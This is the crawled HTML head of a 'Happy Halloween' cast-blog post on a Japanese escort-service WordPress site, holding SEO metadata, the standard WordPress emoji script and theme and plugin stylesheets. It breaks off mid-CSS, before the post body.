

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/cast_blog/4255
body_size: 18849
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>🎃Happy Halloween👻 | 閨-ねや- 松本屋</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ひなこ"/>
	<link rel="canonical" href="https://neya-matsumoto.com/archives/cast_blog/4255" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="🎃Happy Halloween👻 | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/archives/cast_blog/4255" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2022-10-21T04:08:33+00:00" />
		<meta property="article:modified_time" content="2022-10-21T04:21:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="🎃Happy Halloween👻 | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog#listItem","name":"\u5199\u30e1\u65e5\u8a18"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog#listItem","position":2,"name":"\u5199\u30e1\u65e5\u8a18","item":"https:\/\/neya-matsumoto.com\/archives\/cast_blog","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_cat\/hinako#listItem","name":"\u3072\u306a\u3053"},"previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_cat\/hinako#listItem","position":3,"name":"\u3072\u306a\u3053","item":"https:\/\/neya-matsumoto.com\/archives\/cast_cat\/hinako","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#listItem","name":"&#x1f383;Happy Halloween&#x1f47b;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog#listItem","name":"\u5199\u30e1\u65e5\u8a18"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#listItem","position":4,"name":"&#x1f383;Happy Halloween&#x1f47b;","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_cat\/hinako#listItem","name":"\u3072\u306a\u3053"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"Person","@id":"https:\/\/neya-matsumoto.com\/archives\/author\/hinako#author","url":"https:\/\/neya-matsumoto.com\/archives\/author\/hinako","name":"\u3072\u306a\u3053","image":{"@type":"ImageObject","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#authorImage","url":"https:\/\/neya-matsumoto.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"\u3072\u306a\u3053"}},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#webpage","url":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255","name":"\ud83c\udf83Happy Halloween\ud83d\udc7b | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#breadcrumblist"},"author":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/hinako#author"},"creator":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/hinako#author"},"image":{"@type":"ImageObject","url":"https:\/\/neya-matsumoto.com\/wp-content\/uploads\/2022\/10\/Screenshot_20211017_085732.jpg","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255\/#mainImage","width":1080,"height":988},"primaryImageOfPage":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast_blog\/4255#mainImage"},"datePublished":"2022-10-21T13:08:33+09:00","dateModified":"2022-10-21T13:21:46+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neya-matsumoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title 